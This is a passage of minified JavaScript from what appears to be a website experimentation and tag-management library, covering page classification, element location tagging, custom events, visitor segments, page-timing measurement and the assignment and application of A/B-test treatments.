    // get cart data when cart page
    if (page && page.cl === 'cart') {
        getCart(udo);
    }
 
    // get transaction data when confirmation page
    if (page && page.cl === 'confirm') {
        getTransaction(udo);
    }
 
}
var r  = {};if ('string' === typeof plugin_name && plugin_name !== window.plugin_name) {r.name = plugin_name;} else {r.name = 'advanced';} if ('function' === typeof config && config !== window.config) {r.config = config;} if ('function' === typeof init && init !== window.init) {r.init = init;} if ('function' === typeof load && load !== window.load) {r.load = load;}if ('function' === typeof click && click !== window.click) {r.click = click;} if (!$.isEmptyObject(r)) {register(r);}})();(function(){var plugin_name="page";var MISSING_PAGE_DATA_MSG="missing page data";var log=new Log(plugin_name+":");function getPageData(pageData){pageData=pageData||{};var pages=tagServices.loadPages();if(pages&&pages.length){log.debug("attempting to locate core page");$.each(pages,function(idx,page){try{if(page&&page.core){log.debug("name: "+page.name+" evaluating for current page");var result=tagServices.parseExpression(page.rules);if(result){log.debug("name: "+page.name+" matches for current page");pageData.cl=page["class"];return false}else{log.debug("name: "+page.name+" does not match for current page")}}else{log.debug("name: "+page.name+" not a core page, skipping")}}catch(ex){if(ex&&ex.message===MISSING_PAGE_DATA_MSG){log.debug("name: "+page.name+" page data needed for evaluation but not found, skipping")}else{log.debug("problem when evaluating page: "+page.name+" ex: "+ex.name+" message: "+ex.message,ex.stack)}}})}return pageData}var load=function(udo){var page=udo("get:eventData","page");try{udo("page",getPageData(page))}catch(ex){log.debug("problem getting page data: name: "+ex.name+" message: "+ex.message,ex.stack)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="location";var log=new Log(plugin_name+":");var watchIds={};function cleanupExistingLocation(id,type){tagServices.clearWatchDomListener(watchIds[id]);$("["+type+'="'+id+'"]').each(function(){$(this).removeAttr(type)})}function getLocation(id,search,type){var dataDash=constants.KEY_DATA_SEL;if(type&&type===constants.KEY_DATA_ID){dataDash=constants.KEY_DATA_ID}var searchTerm=search||"";return $("["+dataDash+searchTerm+'="'+id+'"]')}function $filterLocations(id,search,type){return this.filter(getLocation(id,search,type))}function $findLocations(id,search,type){return this.find(getLocation(id,search,type))}$.fn.extend({filterLocations:$filterLocations,findLocations:$findLocations});function overrideLocation(id,type,newSel){if(type!==constants.KEY_DATA_ID&&type!==constants.KEY_DATA_SEL){log.debug("invalid location type: "+type+" skipping override");return}cleanupExistingLocation(id,type);watchIds[id]=tagServices.watchDom(function(){var $newSel=$(newSel);if($newSel.length){$newSel.attr(type,id)}})}tagServices.addProperty("getLocation",getLocation);tagServices.addProperty("overrideLocation",overrideLocation);function matchesPage(location,info){if(location.cl){if(!info.page||!info.page.cl){log.debug("location: "+location.id+" cannot determine current page class, skipping");return false}if(info.page.cl!==location.cl){log.debug("location: "+location.id+" page: "+location.cl+" doesn't match current: "+info.page.cl+", skipping");return false}}if(location.cn){if(!info.page||!info.page.cn){log.debug("location: "+location.id+" cannot determine current page class, skipping");return false}if(info.page.cn!==location.cn){log.debug("location: "+location.id+" page: "+location.cn+" doesn\t match current: "+info.page.cn+", skipping");return false}}return true}function setupLocationsByType(info,locations,type){$.each(locations,function(ix,location){try{if(!matchesPage(location,info)){return true}if(location.sel&&location.id){cleanupExistingLocation(location.id,type);watchIds[location.id]=tagServices.watchDom(function(){var $sel;if(typeof location.sel==="string"){$sel=$(location.sel)}else if(typeof location.sel==="function"){$sel=location.sel()}if($sel&&$sel.length){$sel.attr(type,location.id)}})}}catch(ex){log.debug("problem when evaluating location: "+location.id+" ex: "+ex.name+" message: "+ex.message,ex.stack)}})}addTestProp("location.setupLocationsByType",setupLocationsByType);function setupLocations(){var locations=tagServices.loadLocations($,tagServices,log);if(!locations||!(locations.hcid||locations.hcsel)){log.debug("no locations, skipping");return}tagServices.waitFor(function(){return!!info.page},function(){if(locations.hcsel&&locations.hcsel.length){setupLocationsByType(info,locations.hcsel,constants.KEY_DATA_SEL)}if(locations.hcid&&locations.hcid.length){setupLocationsByType(info,locations.hcid,constants.KEY_DATA_ID)}tagServices.trigger(plugin_name+".ready")})}var load=function(udo){try{setupLocations()}catch(ex){log.debug("problem setting up locations: name: "+ex.name+" message: "+ex.message,ex.stack)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="event";var log=new Log(plugin_name+":");function setupEvents(){var events=tagServices.loadEvents();if(events&&events.length){$.each(events,function(idx,event){var result=tagServices.parseExpression(event.rules);if(result){log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" matches for current page");try{var fn=jsFunctionFromText(event.codeText);if(typeof fn!=="function"){throw tagServices.getException(constants.EVENT_ERROR,"not a function")}fn(info,function(overrides){var category=event.category;var action=event.action;var label=event.label;var value=event.value;if($.isPlainObject(overrides)){if(overrides.category){category=overrides.category}if(overrides.action){action=overrides.action}if(overrides.label){label=overrides.label}if(overrides.value){value=overrides.value}}log.debug("sending custom event: category: "+category+" action: "+action+" label: "+label+" value: "+value);tagServices.sendEvent(category,action,label,value)})}catch(ex){log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" an exception occurred: "+ex)}}else{log.debug("category: "+event.category+" action: "+event.action+" label: "+event.label+" does not match for current page")}})}}var load=function(udo){setupEvents()};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){var plugin_name="segment";var THRESHOLD=5e3;var log=new Log(plugin_name+":");function getMatchingSegments(segments){var matchedSegments=[];log.debug("getting matching segments for page");$.each(segments,function(idx,segment){log.debug("name: "+segment.name+" evaluating for current page");var result=tagServices.parseExpression(segment.rules);if(result){log.debug("name: "+segment.name+" matches for current page");matchedSegments.push(segment.external)}else{log.debug("name: "+segment.name+" does not match for current page")}});return matchedSegments}function determineSegments(udo,segments,loadStart){var now=Date.now();var asyncWaitTime=now-loadStart;log.debug("time spent waiting for async data:",asyncWaitTime,"ms");try{var matchedSegments=getMatchingSegments(segments);udo("segment",matchedSegments)}catch(ex){log.debug("problem getting matched segments: name: "+ex.name+" message: "+ex.message,ex.stack)}}var load=function(udo){var segments=tagServices.loadSegments();if(segments&&segments.length>0){var loadStart=Date.now();var needEsi=true;var needPage=true;if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){needEsi=false}if(info&&info.page&&!$.isEmptyObject(info.page)){needPage=false}if(!needEsi&&!needPage){determineSegments(udo,segments,loadStart);return}var message="waiting for "+needEsi?"esi data ":""+needPage?"page data ":"";log.debug(message);var done=false;function asyncDataLoaded(name){if(!done){if(name==="esi"){needEsi=false}else if(name==="page"){needPage=false}if(!needEsi&&!needPage){determineSegments(udo,segments,loadStart);done=true}}}if(needEsi){tagServices.one("esi",function(){asyncDataLoaded("esi")})}if(needPage){tagServices.one("page",function(){asyncDataLoaded("page")})}setTimeout(function(){if(!done){if(needPage){log.debug("continuing without page data");asyncDataLoaded("page")}}},THRESHOLD)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){function rumTimeout(udo,start,threshold){var t=window.performance.timing;if(t.loadEventEnd>0){var data={};if(t.fetchStart>0){if(t.loadEventEnd>0){data.l=t.loadEventEnd-t.fetchStart}if(t.domContentLoadedEventEnd>0){data.dcl=t.domContentLoadedEventEnd-t.fetchStart}}return udo("rum",data)}else{var now=new Date;if(now-start<threshold){setTimeout(function(){rumTimeout(udo,start,threshold)},100)}}}function getRUMData(udo){if(window.performance&&window.performance.timing){var t=window.performance.timing;var loadEventEnd=Date.now();var data={};var debug={};if(t.fetchStart>0&&loadEventEnd>0){data.l=loadEventEnd-t.fetchStart;debug.fs=t.fetchStart;debug.le=loadEventEnd;if(t.domContentLoadedEventEnd>0){data.dcl=t.domContentLoadedEventEnd-t.fetchStart;debug.dcl=t.domContentLoadedEventEnd}if(t.domInteractive>0){data.di=t.domInteractive-t.fetchStart;debug.di=t.domInteractive}udo("rum",data)}}}var plugin_name="rum";var load=function(udo){getRUMData(udo)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();(function(){(function(){var plugin_name="delivery";var log=new Log(plugin_name+":");var DELIVERY_THRESHOLD=15e3;var FLICKER_THRESHOLD=2e3;var KEY_GLOBAL_BASELINE="gbl";var chooserTypes={FIXED:"fixed",TARGETED:"targeted",OPTIMIZED:"optimized",CUSTOM:"custom"};var KEY_EXPERIENCE_2="exp2";var KEY_ERROR="rr";var KEY_QA="_hc_qa";var KEY_QA_UDO="qa";var KEY_QA_KEY="h30-tp";var KEY_QA_EXP_TMT="_hc_ext";var KEY_QA_FLICKER_TYPE="_hc_flt";var KEY_QA_FLICKER_MODE="_hc_flm";var KEY_QA_STAGING="_hc_stg";var KEY_QA_SHOW_TMT="_hc_show";var KEY_LS_FLICKER_TYPE="flickerType";var KEY_LS_FLICKER_MODE="flickerMode";var KEY_PRODUCTION="production";var KEY_STAGING="staging";var KEY_STG="stg";var KEY_FLICKER_TYPE="flickerType";var KEY_FLICKER_MODE="flickerMode";var KEY_EXP_DURATION="duration";var KEY_KEEP="kp";var KEY_HAS_CUSTOM_PLUGIN="hasCustomPlugin";var KEY_FILTER="filter";var CONTROL_TYPE="control";var REDIRECT_TYPE="redirect";var KEY_ALL="all";var QUERY_SEPARATOR="+";var QUERY_SEPARATOR2="~";var SUITE_KEYS=["x","p","t","o"];function isControlTreatment(treatment){return CONTROL_TYPE===treatment.type}function getShowWindow(){var container=tagServices.getDebugContainer();var SHOW_ID="hc-show-window";var dbgBox=container.find("#"+SHOW_ID);if(!dbgBox.length){var hideButton=$('<i class="fa fa-window-minimize" title="Hide"></i>');hideButton.on("click",function(){dbgBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);dbgBox=$('<div class="hc-box" id="'+SHOW_ID+'"></div>');dbgBox.append('<div class="hc-app-title" style="margin-bottom: 10px;">APPLIED EXPERIENCES</div>');dbgBox.append(actionDiv);container.append(dbgBox)}return dbgBox}function displayAppliedTreatments(exp,treatments){var showMode=info&&info.getQueryParamValue(KEY_QA_SHOW_TMT);if(showMode&&showMode.toLowerCase()==="con"){log.info("Applied Experience: ",exp.name);$.each(treatments,function(ix,treatment){log.info("  Treatment: ",treatment.name)})}else if(showMode&&showMode.toLowerCase()==="dlg"){var alertString="Applied Experience: "+exp.name;$.each(treatments,function(ix,treatment){alertString+="\nTreatment: "+treatment.name});alert(alertString)}else if(showMode&&showMode.toLowerCase()==="dbg"){var dbgBox=getShowWindow();var expDiv=$("<div>"+exp.name+"</div>");var tmtList=$("<ul></ul>");expDiv.append(tmtList);$.each(treatments,function(ix,treatment){tmtList.append("<li>"+treatment.name+"</li>")});dbgBox.append(expDiv)}}var stagingMode=false;function inStagingMode(){return stagingMode}function triggerStagingMode(){stagingMode=true}function triggerQAMode(){tagServices.triggerQAMode()}var fixedTreatmentChooser=function(){var chooserId="fixedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;var total=0;$.each(treatments,function(ix,treatment){if(treatment.weight&&!isNaN(parseFloat(treatment.weight))){total+=parseFloat(treatment.weight)}});if(total===0){throw tagServices.getException(constants.ZERO_TOTAL_WEIGHT_ERROR,"no treatments have a weight")}var random=Math.random();var subtotal=0;$.each(treatments,function(ix,treatment){if(treatment.weight){var weight=parseFloat(treatment.weight);if(isNaN(weight)||weight<0){throw tagServices.getException(constants.INVALID_WEIGHT_ERROR,"weight: "+weight+" treatment: "+treatment.external)}if(weight===0){return true}subtotal+=weight/total}if(random<subtotal){chosenTreatments.push(treatment);return false}})}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var optimizedTreatmentChooser=function(){var chooserId="optimizedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;$.each(treatments,function(ix,treatment){if(treatment.percentage){var percentage=parseFloat(treatment.percentage);if(isNaN(percentage)||percentage<0||percentage>1){throw tagServices.getException(constants.INVALID_PERCENTAGE_ERROR,"percentage: "+percentage+" treatment: "+treatment.external)}if(percentage===0){return true}var random=Math.random();if(random<percentage){chosenTreatments.push(treatment)}}})}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var targetedTreatmentChooser=function(){var chooserId="targetedTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{var treatments=experience.treatments;var controlTreatment=null;$.each(treatments,function(ix,treatment){if(isControlTreatment(treatment)){controlTreatment=treatment;if(!treatment.rules||!treatment.rules.length){return true}}var matches=false;var expression=treatment.rules;if(expression){matches=tagServices.parseExpression(expression)}else{matches=true}if(matches){chosenTreatments.push(treatment);if(!experience.matchAll){return false}}});if(!chosenTreatments.length&&controlTreatment){chosenTreatments.push(controlTreatment)}}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var customTreatmentChooser=function(){var chooserId="customTreatmentChooser";function chooseTreatments(experience){var chosenTreatments=[];try{if(experience.chooserScript&&experience.chooserScript.length){log.debug("experience:",experience.name," running custom chooser script");try{var fn=jsFunctionFromText(experience.chooserScript);if(typeof fn!=="function"){throw tagServices.getException(constants.CHOOSER_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if(result&&result.length){chosenTreatments=result}}catch(ex){throw tagServices.getException(constants.CHOOSER_SCRIPT_ERROR,ex.message)}}}catch(ex){log.debug("problem choosing treatment for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:chooserId+": "+ex.message}}return chosenTreatments}return{id:chooserId,chooseTreatments:chooseTreatments}}();var treatmentApplier=function(){var applierId="treatmentApplier";var actions=tagServices.loadActions();function lookupExperience(expExternal){var experiences=experienceManager.getExperiences();var experienceToExecute;log.debug("looking up combination experience:",expExternal);$.each(experiences,function(ix,experience){if(experience.external===expExternal){log.debug("found experience:",experience.name);experienceToExecute=experience;return false}});if(!experienceToExecute){log.debug("experience not found");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,"experience not found: "+expExternal)}return experienceToExecute}function handleCombinationAction(action){if(!action.combination||!action.combination.length){log.debug("action has no combination information, continuing");return true}var experiencesToExecute=[];$.each(action.combination,function(ix,expTmt){var expTmtParts=expTmt.split(":");var experienceToExecute;if(expTmtParts.length===1){experienceToExecute=lookupExperience(expTmtParts[0]);experiencesToExecute.push(experienceToExecute)}else if(expTmtParts.length===2){experienceToExecute=lookupExperience(expTmtParts[0]);experienceToExecute.chooser=chooserTypes.TARGETED;experienceToExecute.rules=[];if(!experienceToExecute.treatments.length){log.debug("experience:",experienceToExecute.name," has no treatments");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,": "+expTmt)}var treatmentToExecute;log.debug("looking up treatment:",expTmtParts[1]);$.each(experienceToExecute.treatments,function(ix,treatment){if(treatment.external===expTmtParts[1]){log.debug("found treatment:",treatment.name);treatmentToExecute=treatment;return false}});if(!treatmentToExecute){log.debug("treatment not found");throw tagServices.getException(constants.COMBINATION_ACTION_ERROR,"treatment not found: "+expTmtParts[1])}treatmentToExecute.rules=[];experienceToExecute.treatments=[treatmentToExecute];experiencesToExecute.push(experienceToExecute)}});if(!experiencesToExecute.length){log.debug("combination has no experiences to execute, continuing");return true}experienceManager.executeExperiences(experiencesToExecute,true);log.debug("combination successfully applied")}function applyTreatments(experience,treatments){var appliedTreatments=[];try{$.each(treatments,function(ix,treatment){log.debug("applying treatment: "+treatment.name);if(!treatment.components||!treatment.components.length){log.debug("treatment has no components, no actions to apply");appliedTreatments.push(treatment);return true}if(!treatment.validatedComponents||!treatment.validatedComponents.length){log.debug("treatment has no valid components, no actions to apply");appliedTreatments.push(treatment);return true}treatment.appliedComponents=[];$.each(treatment.validatedComponents,function(ix,component){try{log.debug("applying component type: "+component.type);if(!component.actions||!component.actions.length){log.debug("component has no actions to apply");return true}if(!component.validatedActions||!component.validatedActions.length){log.debug("component has no valid actions to apply");return true}var existingNode=null;$.each(component.validatedActions,function(ix,action){if(action.type==="combination"){log.debug("applying combination action");handleCombinationAction(action);return}var f=actions[action.type];if(typeof f!=="function"){throw tagServices.getException(constants.MISSING_ACTION_FUNCTION_ERROR,"component: "+component.external+" action: "+action.type)}log.debug("applying action type: "+action.type);if(existingNode){action.node=existingNode}var response=f(action,{experience:experience,component:component,treatment:treatment});if(!response){throw tagServices.getException(constants.MISSING_ACTION_RESPONSE_ERROR,+"component: "+component.external+" action: "+action.type)}if(response.status!=="ok"){throw tagServices.getException(constants.ACTION_RESPONSE_ERROR,"component: "+component.external+" action: "+action.type+" status: "+response.status)}if(response.node){existingNode=response.node}else{existingNode=action.node}log.debug("action successfully applied")});treatment.appliedComponents.push(component)}catch(ex){log.debug("problem applying actions for component: "+ex.name+" message: "+ex.message,ex.stack);throw ex}});if(treatment.appliedComponents.length){appliedTreatments.push(treatment)}})}catch(ex){log.debug("problem applying treatments for experience: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:applierId+": "+ex.message}}return appliedTreatments}return{id:applierId,applyTreatments:applyTreatments}}();var experienceManager=function(){var experiences=[];var applier=treatmentApplier;var behaviors=tagServices.loadBehaviors();var choosers={};choosers[chooserTypes.FIXED]=fixedTreatmentChooser;choosers[chooserTypes.TARGETED]=targetedTreatmentChooser;choosers[chooserTypes.OPTIMIZED]=optimizedTreatmentChooser;choosers[chooserTypes.CUSTOM]=customTreatmentChooser;var deliveryUDO=null;var history=null;var info=null;var redirected=false;var isRedirecting=false;var exitedEarly=false;var udoExpObject={};addTestProp("experienceManager.udoExpObject",udoExpObject);var experienceErrors=[];function init(newHistory,newUDO,newInfo){history=newHistory;deliveryUDO=newUDO;info=newInfo}function lookupTreatments(experience,treatmentExternals){var treatments=[];var error={};$.each(treatmentExternals,function(ix,treatmentExternal){var foundTreatment=false;$.each(experience.treatments,function(ix,treatment){if(treatment.external===treatmentExternal){treatments.push(treatment);foundTreatment=true;return false}});if(!foundTreatment){log.qa("no treatment found for external: "+treatmentExternal);error={experience:experience.external,name:constants.MISSING_TREATMENT_ERROR,message:"treatment: "+treatmentExternal};return false}});if(!$.isEmptyObject(error)){return error}else{return treatments}}function _updateExperienceTreatmentMap(experienceExternal,treatmentExternals){var experienceTreatmentMap=getStickyTreatments();if(!experienceTreatmentMap){experienceTreatmentMap={}}experienceTreatmentMap[experienceExternal]=treatmentExternals;_saveExperienceTreatments(experienceTreatmentMap)}function _getExperienceTreatments(experienceExternal){var treatments=null;var experienceTreatmentMap=getStickyTreatments();if(experienceTreatmentMap){treatments=experienceTreatmentMap[experienceExternal]}return treatments}function _updateExperienceCounts(experienceExternal){history.updateExperienceCounts(experienceExternal)}function _updateTreatmentCounts(experienceExternal,treatmentExternals){history.updateTreatmentCounts(experienceExternal,treatmentExternals)}function reportAppliedComponents(experienceExternal,appliedTreatments){if(appliedTreatments&&appliedTreatments.length){$.each(appliedTreatments,function(ix,treatment){if(treatment.appliedComponents&&treatment.appliedComponents.length){$.each(treatment.appliedComponents,function(ix,component){if(!udoExpObject[experienceExternal]){udoExpObject[experienceExternal]={}}if(!udoExpObject[experienceExternal][treatment.external]){udoExpObject[experienceExternal][treatment.external]={}}udoExpObject[experienceExternal][treatment.external][component.external]=1});udoExpObject[experienceExternal][treatment.external].$c=1}udoExpObject[experienceExternal][treatment.external].$p=1})}var appliedTreatmentExternals=getTreatmentExternals(appliedTreatments);if(appliedTreatmentExternals.length){_updateExperienceCounts(experienceExternal);_updateTreatmentCounts(experienceExternal,appliedTreatmentExternals)}}function reportAppliedRedirectTreatment(redirectTreatmentAttempt){var experienceExternal=redirectTreatmentAttempt.e;var treatmentExternal=redirectTreatmentAttempt.t;var componentExternal=redirectTreatmentAttempt.c;if(experienceExternal&&treatmentExternal&&componentExternal){udoExpObject[experienceExternal]={};udoExpObject[experienceExternal][treatmentExternal]={$p:1,$c:1};udoExpObject[experienceExternal][treatmentExternal][componentExternal]=1;_updateExperienceCounts(experienceExternal);_updateTreatmentCounts(experienceExternal,[treatmentExternal])}}function reportChosenExperience(external,deferredReporting,revision){udoExpObject[external]={};if(typeof deferredReporting==="boolean"&&deferredReporting){udoExpObject[external].$d=1}if(typeof revision==="number"){udoExpObject[external].$v=revision}}addTestProp("experienceManager.reportChosenExperience",reportChosenExperience);function reportChosenTreatments(experienceExternal,chosenTreatments){var chosenTreatmentExternals=getTreatmentExternals(chosenTreatments);if(chosenTreatmentExternals.length){_updateExperienceTreatmentMap(experienceExternal,chosenTreatmentExternals);$.each(chosenTreatmentExternals,function(ix,tmtExternal){if(!udoExpObject[experienceExternal]){udoExpObject[experienceExternal]={}}udoExpObject[experienceExternal][tmtExternal]={$p:0,$c:0}})}}function reportValidatedComponents(validatedExperiences){if(validatedExperiences&&validatedExperiences.length){$.each(validatedExperiences,function(ix,experience){if(experience.validatedTreatments&&experience.validatedTreatments.length){$.each(experience.validatedTreatments,function(ix,treatment){if(treatment.validatedComponents&&treatment.validatedComponents.length){$.each(treatment.validatedComponents,function(ix,component){if(!udoExpObject[experience.external]){udoExpObject[experience.external]={}}if(!udoExpObject[experience.external][treatment.external]){udoExpObject[experience.external][treatment.external]={}}udoExpObject[experience.external][treatment.external][component.external]=0})}})}})}}function getQAExpTmtMap(){return info[KEY_QA_EXP_TMT]}function isQAExperience(experience){var qaExpTmtMap=getQAExpTmtMap();return qaExpTmtMap&&qaExpTmtMap[experience.external]}function hasQATreatments(experience){var qaExpTmtMap=getQAExpTmtMap();if(qaExpTmtMap&&qaExpTmtMap[experience.external]){var treatments=qaExpTmtMap[experience.external];return treatments&&treatments.length>0}return false}function shouldSkipExperienceChecks(experience){return isQAExperience(experience)&&hasQATreatments(experience)}function shouldSkipTreatmentRules(experience){if(hasQATreatments(experience)){var treatments=getQATreatments(experience);return treatments[0]!=="*"}return false}function getQATreatments(experience){var qaExpTmtMap=getQAExpTmtMap();if(qaExpTmtMap&&qaExpTmtMap[experience.external]){return qaExpTmtMap[experience.external]}return null}function storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment){history.storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment)}function clearRedirectTreatmentAttempt(){history.clearRedirectTreatmentAttempt()}function getTreatmentExternals(treatments){var treatmentExternals=[];$.each(treatments,function(ix,treatment){treatmentExternals.push(treatment.external)});return treatmentExternals}function reportExperienceError(error){if(error&&error.experience){if(udoExpObject[error.experience]){udoExpObject[error.experience].$e=1}}experienceErrors.push(error)}function _saveExperienceTreatments(experienceTreatmentMap){history.saveExperienceTreatments(experienceTreatmentMap)}function getStickyTreatments(){return history.getStickyTreatments()}function send(){if(!$.isEmptyObject(udoExpObject)){var udoExpString="";try{udoExpString=JSON.stringify(udoExpObject)}catch(ex){}if(udoExpString.length){deliveryUDO.addData(KEY_EXPERIENCE_2,udoExpString)}}if(tagServices.isBaseline()){deliveryUDO.addData(KEY_GLOBAL_BASELINE,1)}if(experienceErrors.length>0){var udoErrors=[];$.each(experienceErrors,function(ix,error){udoErrors.push(deliveryUDO.buildError(error))});deliveryUDO.addData(KEY_ERROR,udoErrors)}deliveryUDO.send();udoExpObject={};experienceErrors=[]}function getExperiences(){return experiences}function setExperiences(exps){experiences=exps;$.each(experiences,function(ix,experience){var existingTreatmentExternals=_getExperienceTreatments(experience.external);if(existingTreatmentExternals&&existingTreatmentExternals.length>0){experience.existingTreatmentExternals=existingTreatmentExternals}})}function hasExperiences(){return experiences&&experiences.length>0}function executeConfigExperiences(){var configExperiences=[];$.each(experiences,function(ix,experience){if(experience.config){configExperiences.push(experience)}});if(configExperiences.length){executeExperiences(configExperiences)}else{log.debug("no config experiences to execute, skipping")}}function executeInitExperiences(){var initExperiences=[];$.each(experiences,function(ix,experience){if(experience.init0){initExperiences.push(experience)}});if(initExperiences.length){executeExperiences(initExperiences)}else{log.debug("no init experiences to execute, skipping")}}function groupExperiences(experiencesToGroup){var groups=[];var prevPriority=null;$.each(experiencesToGroup,function(ix,experience){if(prevPriority===null||prevPriority!==(experience.priorityOrder||0)){groups.push([]);prevPriority=experience.priorityOrder||0}groups[groups.length-1].push(experience)});return groups}function runInitScripts(experiences){var inited=[];$.each(experiences,function(ix,experience){if(experience.initScript&&experience.initScript.length){log.debug("experience:",experience.name," running init script");tagServices.trigger("experience.initScript.running",experience);try{try{if(tagServices.inDebugInitScriptMode()){debugger}var fn=jsFunctionFromText(experience.initScript);if(typeof fn!=="function"){throw tagServices.getException(constants.INIT_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if($.type(result)==="boolean"&&result){inited.push(experience);tagServices.trigger("experience.initScript.ran",experience)}else{log.debug("experience:",experience.name," init script did not return true, skipping")}}catch(ex){throw tagServices.getException(constants.INIT_SCRIPT_ERROR,ex.message)}}catch(ex){log.debug("problem with initScript: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message})}}else{inited.push(experience)}});return inited}function runExperienceScripts(experiences){var filtered=[];$.each(experiences,function(ix,experience){if(experience.script&&experience.script.length){log.debug("experience:",experience.name," running experience script");tagServices.trigger("experience.experienceScript.running",experience);try{try{if(tagServices.inDebugExperienceScriptMode()){debugger}var fn=jsFunctionFromText(experience.script);if(typeof fn!=="function"){throw tagServices.getException(constants.EXPERIENCE_SCRIPT_ERROR,"not a function")}var result=fn(info,experience);if($.type(result)==="boolean"&&result){tagServices.trigger("experience.experienceScript.ran",experience);filtered.push(experience)}else{log.debug("experience:",experience.name," script did not return true, skipping")}}catch(ex){throw tagServices.getException(constants.EXPERIENCE_SCRIPT_ERROR,ex.message)}}catch(ex){log.debug("problem with experience script: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message})}}else{filtered.push(experience)}});return filtered}function executeExperiences(experiencesToExecute,executeManaged){if(exitedEarly){log.debug("exited early, not running");return}if(!experiencesToExecute){experiencesToExecute=[];$.each(experiences,function(ix,experience){if(!experience.init0){experiencesToExecute.push(experience)}})}checkRedirectAttempt();experiencesToExecute=checkQA(experiencesToExecute);if(!experiencesToExecute||!experiencesToExecute.length){return}var groupedExperiences=groupExperiences(experiencesToExecute);$.each(groupedExperiences,function(ix,experienceGroup){log.debug("executing experience group "+(experienceGroup[0].priorityOrder||0));experienceGroup=runInitScripts(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkPercentage(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkPlays(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=getApplicable(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkRules(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=runExperienceScripts(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}var behaviorExperiences=getExperiencesBasedOnBehaviorProperty(experienceGroup,true);if(behaviorExperiences&&behaviorExperiences.length){setupDeferredExperiences(behaviorExperiences)}var nonBehaviorExperiences=getExperiencesBasedOnBehaviorProperty(experienceGroup,false);if(nonBehaviorExperiences&&nonBehaviorExperiences.length){return finishExecutingExperiences(nonBehaviorExperiences)}})}function finishExecutingExperiences(experienceGroup){reportChosenExperiences(experienceGroup);experienceGroup=chooseTreatments(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}experienceGroup=checkTreatmentApplicabilities(experienceGroup);if(!experienceGroup||!experienceGroup.length){return}var deferredExperiences=applyExperiences(experienceGroup);if(deferredExperiences.length){setupDeferredExperiencesWithTreatmentBehaviors(deferredExperiences)}}function reportChosenExperiences(experiences){$.each(experiences,function(ix,experience){tagServices.trigger("experience.chosen",experience);reportChosenExperience(experience.external,experience.deferredReporting,experience.revision)})}function getExperiencesBasedOnBehaviorProperty(experiences,hasBehaviorProperty){var filteredExperiences=[];$.each(experiences,function(ix,experience){if(hasBehaviorProperty&&experience.behaviors&&experience.behaviors.length){filteredExperiences.push(experience)}else if(!hasBehaviorProperty&&(!experience.behaviors||!experience.behaviors.length)){filteredExperiences.push(experience)}});return filteredExperiences}function handleBehaviorExpression(expression,callback){try{if(expression.length===1){var f=behaviors[expression[0].type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+expression[0].type)}f(expression[0],function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return callback(err)}callback()})}else if(expression.indexOf("and")>-1){var handleAnd=function(expr,cb){try{if(!expr.length){return cb()}var token=expr.shift();if($.isPlainObject(token)){var f=behaviors[token.type];if(!f||typeof f!=="function"){throw tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+token.type)}f(token,function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return cb(err)}handleAnd(expr,cb)})}else{handleAnd(expr,cb)}}catch(ex){log.debug("problem with behavior expression: "+ex.name+" message: "+ex.message,ex.stack);cb(ex)}};handleAnd($.extend(true,[],expression),callback)}else if(expression.indexOf("or")>-1){var triggered=false;$.each(expression,function(ix,token){if(triggered){return false}if($.isPlainObject(token)){var f=behaviors[token.type];if(!f||typeof f!=="function"){throw 